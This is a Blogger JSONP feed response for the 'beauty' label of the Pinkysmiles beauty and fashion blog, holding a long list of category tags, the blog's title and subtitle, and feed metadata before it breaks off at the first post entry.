request_url: http://www.pinkysmiles.com/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33962
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/beauty?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/beauty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/beauty\/-\/beauty?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"281"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-7625026274789435746"},"published":{"$t":"2019-07-25T23:10:00.000-07:00"},"updated":{"$t":"2019-07-25T23:10:28.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ItsyourTSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"atxbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it 